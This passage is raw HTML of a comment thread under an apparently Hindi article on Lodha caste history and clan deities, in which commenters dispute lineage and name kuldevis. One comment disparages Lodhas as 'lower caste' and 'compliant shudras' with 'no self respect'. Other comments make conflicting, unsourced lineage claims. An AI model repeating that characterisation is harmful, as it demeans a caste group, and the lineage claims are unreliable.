lodhi">Reply</a></span></div></article><ul class="children"><li id="comment-31950" class="comment even depth-2"><article id="div-comment-31950" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/4aed134af730cddd8fac449cc5041bf92bbc66abe5e91bad6a09400c57934896?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4aed134af730cddd8fac449cc5041bf92bbc66abe5e91bad6a09400c57934896?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Aashish</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-31950"><time datetime="2022-11-19T09:58:44+05:30" itemprop="datePublished">November 19, 2022 at 9:58 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Bhai isne Lodhi Rajput ko yaduvanshi bataya hai jab ke ham chandravanshi Lodhi Rajput hai</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-31950" data-commentid="31950" data-postid="5312" data-belowelement="div-comment-31950" data-respondelement="respond" data-replyto="Reply to Aashish" aria-label="Reply to Aashish">Reply</a></span></div></article></li></ul></li><li id="comment-29753" class="comment odd alt thread-odd thread-alt depth-1 parent"><article id="div-comment-29753" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/d9662aeb9ff5a349cf5987010088ce9f794c35ccaca45a39dea624d7d72b68e9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9662aeb9ff5a349cf5987010088ce9f794c35ccaca45a39dea624d7d72b68e9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Nikita</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-29753"><time datetime="2021-06-13T20:27:53+05:30" itemprop="datePublished">June 13, 2021 at 8:27 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Lodha jati ke bare me details dijiye pleas ,kya ye bhaiyaa he ? I mean up Bihar se belong he?shadi ka mamla he jati samaj nahi a rahi please kripya salah de</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-29753" data-commentid="29753" data-postid="5312" data-belowelement="div-comment-29753" data-respondelement="respond" data-replyto="Reply to Nikita" aria-label="Reply to Nikita">Reply</a></span></div></article><ul class="children"><li id="comment-31949" class="comment even depth-2"><article id="div-comment-31949" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/4aed134af730cddd8fac449cc5041bf92bbc66abe5e91bad6a09400c57934896?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4aed134af730cddd8fac449cc5041bf92bbc66abe5e91bad6a09400c57934896?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Aashish</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-31949"><time datetime="2022-11-19T09:57:52+05:30" itemprop="datePublished">November 19, 2022 at 9:57 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Chandravanshi Lodhi Rajput hai aur inhe bhaiya ji bolte hai</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-31949" data-commentid="31949" data-postid="5312" data-belowelement="div-comment-31949" data-respondelement="respond" data-replyto="Reply to Aashish" aria-label="Reply to Aashish">Reply</a></span></div></article></li></ul></li><li id="comment-29845" class="comment odd alt thread-even depth-1 parent"><article id="div-comment-29845" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/5bb6ddd836c499012ca208f8c195846101eed02559b569e08fa27bf6e1f03c0a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5bb6ddd836c499012ca208f8c195846101eed02559b569e08fa27bf6e1f03c0a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">SANJAY RAJPUT</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-29845"><time datetime="2021-08-04T12:35:03+05:30" itemprop="datePublished">August 4, 2021 at 12:35 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Lodhi Rajputo ke bare me Jo ap bol the hai yeh bilkul galat hai. Lodhi Rajput hai aur rahenge. Please don&#8217;t steel their history.</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-29845" data-commentid="29845" data-postid="5312" data-belowelement="div-comment-29845" data-respondelement="respond" data-replyto="Reply to SANJAY RAJPUT" aria-label="Reply to SANJAY RAJPUT">Reply</a></span></div></article><ul class="children"><li id="comment-31953" class="comment even depth-2"><article id="div-comment-31953" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/4aed134af730cddd8fac449cc5041bf92bbc66abe5e91bad6a09400c57934896?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4aed134af730cddd8fac449cc5041bf92bbc66abe5e91bad6a09400c57934896?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Aashish</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-31953"><time datetime="2022-11-19T10:03:54+05:30" itemprop="datePublished">November 19, 2022 at 10:03 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Bhai isne Lodhi Rajput ko yaduvanshi bataya hai jab ke ham chandravanshi kshatriya Lodhi Rajput hai</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-31953" data-commentid="31953" data-postid="5312" data-belowelement="div-comment-31953" data-respondelement="respond" data-replyto="Reply to Aashish" aria-label="Reply to Aashish">Reply</a></span></div></article></li></ul></li><li id="comment-30521" class="comment odd alt thread-odd thread-alt depth-1"><article id="div-comment-30521" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/a120005c1c903b18e659996c7de5cab29c7a49ed262c3f87c923385251e38e3b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a120005c1c903b18e659996c7de5cab29c7a49ed262c3f87c923385251e38e3b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Gulabsing Lodha</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-30521"><time datetime="2022-03-20T09:58:07+05:30" itemprop="datePublished">March 20, 2022 at 9:58 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>लोधा समाज की कुलदेवी श्री महाकाली हे और आगेवान श्री भीमसेन दादा हे&#8230;<br />जय महाकाली</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30521" data-commentid="30521" data-postid="5312" data-belowelement="div-comment-30521" data-respondelement="respond" data-replyto="Reply to Gulabsing Lodha" aria-label="Reply to Gulabsing Lodha">Reply</a></span></div></article></li><li id="comment-30587" class="comment even thread-even depth-1 parent"><article id="div-comment-30587" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/dc3d20757dc1b24e8a726310cd6aa0f2ad741791bf82111ed2a35045a4d4c663?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc3d20757dc1b24e8a726310cd6aa0f2ad741791bf82111ed2a35045a4d4c663?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Gulshan</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-30587"><time datetime="2022-04-01T16:54:27+05:30" itemprop="datePublished">April 1, 2022 at 4:54 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Incorrect information regarding lodha.. lodha are lovevanshi.. vanshaj of luv ,son of Ram..</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30587" data-commentid="30587" data-postid="5312" data-belowelement="div-comment-30587" data-respondelement="respond" data-replyto="Reply to Gulshan" aria-label="Reply to Gulshan">Reply</a></span></div></article><ul class="children"><li id="comment-31948" class="comment odd alt depth-2"><article id="div-comment-31948" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/4aed134af730cddd8fac449cc5041bf92bbc66abe5e91bad6a09400c57934896?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4aed134af730cddd8fac449cc5041bf92bbc66abe5e91bad6a09400c57934896?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Aashish</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-31948"><time datetime="2022-11-19T09:56:05+05:30" itemprop="datePublished">November 19, 2022 at 9:56 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Write bro Lodhi Rajput chandravanshi hai</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-31948" data-commentid="31948" data-postid="5312" data-belowelement="div-comment-31948" data-respondelement="respond" data-replyto="Reply to Aashish" aria-label="Reply to Aashish">Reply</a></span></div></article></li></ul></li><li id="comment-30766" class="comment even thread-odd thread-alt depth-1"><article id="div-comment-30766" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/420ea9a05996eb89c4a447ef30d33824d3fe302804468fb1e1b78c913871507b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/420ea9a05996eb89c4a447ef30d33824d3fe302804468fb1e1b78c913871507b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">samar singh</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-30766"><time datetime="2022-05-01T19:52:51+05:30" itemprop="datePublished">May 1, 2022 at 7:52 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>aisi jaati nahi hai rajpoot me&#8230;..arakshan&#8230;ki &#8230;wajah..se&#8230;hai..ye..vewasthaa&#8230;..aaarakshan&#8230;..@ khatam ho jane pe sabhi samanya..jati..ke..ho.jayenge&#8230;&#8230;aarakshan murdabaad&#8230;.jai..ma&#8230;bhavani&#8230;.jai rajppot samaj</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30766" data-commentid="30766" data-postid="5312" data-belowelement="div-comment-30766" data-respondelement="respond" data-replyto="Reply to samar singh" aria-label="Reply to samar singh">Reply</a></span></div></article></li><li id="comment-30856" class="comment odd alt thread-even depth-1 parent"><article id="div-comment-30856" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/c8a2046b244db6bade68a36992eff3391c8892686e41cc7b69de3cef7f52e209?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8a2046b244db6bade68a36992eff3391c8892686e41cc7b69de3cef7f52e209?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Deep Rajput</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-30856"><time datetime="2022-05-20T10:52:56+05:30" itemprop="datePublished">May 20, 2022 at 10:52 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Lodhi जाती का इतिहास जान पूछ कर दबाया गया है , कुछ हम लोगो की गलती है, इसी लिए संगठित हो जाओ<br />जय लोधेश्वर महादेव</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30856" data-commentid="30856" data-postid="5312" data-belowelement="div-comment-30856" data-respondelement="respond" data-replyto="Reply to Deep Rajput" aria-label="Reply to Deep Rajput">Reply</a></span></div></article><ul class="children"><li id="comment-31947" class="comment even depth-2"><article id="div-comment-31947" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/4aed134af730cddd8fac449cc5041bf92bbc66abe5e91bad6a09400c57934896?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4aed134af730cddd8fac449cc5041bf92bbc66abe5e91bad6a09400c57934896?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Aashish</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-31947"><time datetime="2022-11-19T09:54:48+05:30" itemprop="datePublished">November 19, 2022 at 9:54 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Bhai isne Lodhi Rajput ko yaduvanshi bataya hai jab ke ham chandravanshi Lodhi Rajput hai ye bhi dhyan do</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-31947" data-commentid="31947" data-postid="5312" data-belowelement="div-comment-31947" data-respondelement="respond" data-replyto="Reply to Aashish" aria-label="Reply to Aashish">Reply</a></span></div></article></li></ul></li><li id="comment-31051" class="comment odd alt thread-odd thread-alt depth-1 parent"><article id="div-comment-31051" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/0411e182a2de274c88cc10fdde6fb2e98f8acf5bbc6f49cbfa1506ec50923f11?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0411e182a2de274c88cc10fdde6fb2e98f8acf5bbc6f49cbfa1506ec50923f11?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">SHUKRACHARYA RAJPUT</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-31051"><time datetime="2022-06-24T14:08:24+05:30" itemprop="datePublished">June 24, 2022 at 2:08 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>SHUKRACHARYA RAJPUT , NAGLA LODHA , JUJHARKA , ATRAULI , ALIGARH , U.P.<br />9675174150</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-31051" data-commentid="31051" data-postid="5312" data-belowelement="div-comment-31051" data-respondelement="respond" data-replyto="Reply to SHUKRACHARYA RAJPUT" aria-label="Reply to SHUKRACHARYA RAJPUT">Reply</a></span></div></article><ul class="children"><li id="comment-31946" class="comment even depth-2"><article id="div-comment-31946" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/4aed134af730cddd8fac449cc5041bf92bbc66abe5e91bad6a09400c57934896?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4aed134af730cddd8fac449cc5041bf92bbc66abe5e91bad6a09400c57934896?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Aashish</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-31946"><time datetime="2022-11-19T09:53:38+05:30" itemprop="datePublished">November 19, 2022 at 9:53 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Bhai isne hame yaduvanshi bataya hai jab ke ham chandravanshi Lodhi Rajput hai</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-31946" data-commentid="31946" data-postid="5312" data-belowelement="div-comment-31946" data-respondelement="respond" data-replyto="Reply to Aashish" aria-label="Reply to Aashish">Reply</a></span></div></article></li></ul></li><li id="comment-31258" class="comment odd alt thread-even depth-1"><article id="div-comment-31258" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/cb716f1a59048284e43d930a12b29498350e3087bcded329493c0440df5216d3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cb716f1a59048284e43d930a12b29498350e3087bcded329493c0440df5216d3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Sanjay lodha</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-31258"><time datetime="2022-07-29T17:25:53+05:30" itemprop="datePublished">July 29, 2022 at 5:25 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Lodha rajput ki kul devi maa kali he</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-31258" data-commentid="31258" data-postid="5312" data-belowelement="div-comment-31258" data-respondelement="respond" data-replyto="Reply to Sanjay lodha" aria-label="Reply to Sanjay lodha">Reply</a></span></div></article></li><li id="comment-31302" class="comment even thread-odd thread-alt depth-1"><article id="div-comment-31302" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/f3e59829b791344c64700cb219637fb49e6aa42f857b2c3805aafd625d76aa74?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3e59829b791344c64700cb219637fb49e6aa42f857b2c3805aafd625d76aa74?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">hem raj lodha</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-31302"><time datetime="2022-08-09T18:30:00+05:30" itemprop="datePublished">August 9, 2022 at 6:30 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>lodha cast me or gotra bhi he jase amarwal, amlediya,agraliya,khandaliya fandraya,batoliya,khatpoliya,nanagriya.mandal,runiya,richya,kesaliya,balotiya,datkaya,or bhi hoga muje jankari nahi he</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-31302" data-commentid="31302" data-postid="5312" data-belowelement="div-comment-31302" data-respondelement="respond" data-replyto="Reply to hem raj lodha" aria-label="Reply to hem raj lodha">Reply</a></span></div></article></li><li id="comment-31502" class="comment odd alt thread-even depth-1"><article id="div-comment-31502" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/7e858eed17f68d9e5e31c2d237dd91cd090aac8396f014563ecfb96e0dbc4b1a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7e858eed17f68d9e5e31c2d237dd91cd090aac8396f014563ecfb96e0dbc4b1a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Harsh Rajput</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-31502"><time datetime="2022-09-17T01:32:23+05:30" itemprop="datePublished">September 17, 2022 at 1:32 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Nagarkot mata lodhi kul devi</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-31502" data-commentid="31502" data-postid="5312" data-belowelement="div-comment-31502" data-respondelement="respond" data-replyto="Reply to Harsh Rajput" aria-label="Reply to Harsh Rajput">Reply</a></span></div></article></li><li id="comment-31893" class="comment even thread-odd thread-alt depth-1"><article id="div-comment-31893" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/e462a0f4856a6ab73ffa0bc65ca00a336f2a8b993724cbb359528ff1b1a79c3f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e462a0f4856a6ab73ffa0bc65ca00a336f2a8b993724cbb359528ff1b1a79c3f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Banwari Banwari</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-31893"><time datetime="2022-11-06T21:48:09+05:30" itemprop="datePublished">November 6, 2022 at 9:48 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Iodha rajput doleya ki sati bheruji kon or kha he</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-31893" data-commentid="31893" data-postid="5312" data-belowelement="div-comment-31893" data-respondelement="respond" data-replyto="Reply to Banwari Banwari" aria-label="Reply to Banwari Banwari">Reply</a></span></div></article></li><li id="comment-31932" class="comment odd alt thread-even depth-1 parent"><article id="div-comment-31932" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/d3c6fc5ddce95ecaf3e9160bb7d8818eafd4ba6c188e0d3bf5caa6d495f350f4?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d3c6fc5ddce95ecaf3e9160bb7d8818eafd4ba6c188e0d3bf5caa6d495f350f4?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Cm lovevanshi</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-31932"><time datetime="2022-11-14T18:57:25+05:30" itemprop="datePublished">November 14, 2022 at 6:57 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>लोधा _लववंशी ( लव के वंशज)</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-31932" data-commentid="31932" data-postid="5312" data-belowelement="div-comment-31932" data-respondelement="respond" data-replyto="Reply to Cm lovevanshi" aria-label="Reply to Cm lovevanshi">Reply</a></span></div></article><ul class="children"><li id="comment-35439" class="comment even depth-2"><article id="div-comment-35439" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/3100a4df0c60c36ccdb881590ad918f26cf8ff321fff13d450cffc3e1279e5a4?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3100a4df0c60c36ccdb881590ad918f26cf8ff321fff13d450cffc3e1279e5a4?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Tejram lodha</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-35439"><time datetime="2024-07-22T08:47:13+05:30" itemprop="datePublished">July 22, 2024 at 8:47 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>भाई लोधा राजपूत समाज का भगवान राम के पुत्र लव से l कोई संबंध कृपया गलत जानकारी मत दो</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-35439" data-commentid="35439" data-postid="5312" data-belowelement="div-comment-35439" data-respondelement="respond" data-replyto="Reply to Tejram lodha" aria-label="Reply to Tejram lodha">Reply</a></span></div></article></li></ul></li><li id="comment-33191" class="comment odd alt thread-odd thread-alt depth-1"><article id="div-comment-33191" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/7de4fdf092c6e9a7c19644b41a3ed619a01434e11a74e9577e0cde9cfee90026?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7de4fdf092c6e9a7c19644b41a3ed619a01434e11a74e9577e0cde9cfee90026?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Babu lal lodha</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-33191"><time datetime="2023-05-18T22:01:18+05:30" itemprop="datePublished">May 18, 2023 at 10:01 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>लोधा समाज की कुलदेवी है बिजासन मैया जोकि सवाई माधोपुर के पास इंदरगढ़ में निवास करती है</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-33191" data-commentid="33191" data-postid="5312" data-belowelement="div-comment-33191" data-respondelement="respond" data-replyto="Reply to Babu lal lodha" aria-label="Reply to Babu lal lodha">Reply</a></span></div></article></li><li id="comment-33279" class="comment even thread-even depth-1 parent"><article id="div-comment-33279" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/11db0a184ae41ac5f0c0075acda291e6ddec267c0f150815138421f937740b06?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/11db0a184ae41ac5f0c0075acda291e6ddec267c0f150815138421f937740b06?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Shruti Sharma</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-33279"><time datetime="2023-06-02T10:17:07+05:30" itemprop="datePublished">June 2, 2023 at 10:17 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Lodha are lower caste people who claim themselves to be rajput but are not.</p><p>Even rajputs categorically deny lodhas being rajputs so i don&#8217;t understand why lodhas have no self respect &#8211; they still try to project themselves as rajputs.</p><p>lodha seem to be a shudra community that were artisans and that is how british too recognise them. There is not a single lodha king ever recorded in history of this caste.</p><p>still i believe this caste is hardworking and seldom indugles in riots or violent acts. These are compliant shudras who like to do their work dilgently and mind their own business &amp; try to deny there ordinary existence &amp; past by associating themselves with rajputs.</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-33279" data-commentid="33279" data-postid="5312" data-belowelement="div-comment-33279" data-respondelement="respond" data-replyto="Reply to Shruti Sharma" aria-label="Reply to Shruti Sharma">Reply</a></span></div></article><ul class="children"><li id="comment-34557" class="comment odd alt depth-2"><article id="div-comment-34557" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/b64376aa3e88c144a7dd5ad2f94236fb577dbf1db98d7dd57f38bf7214f2df6c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b64376aa3e88c144a7dd5ad2f94236fb577dbf1db98d7dd57f38bf7214f2df6c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' 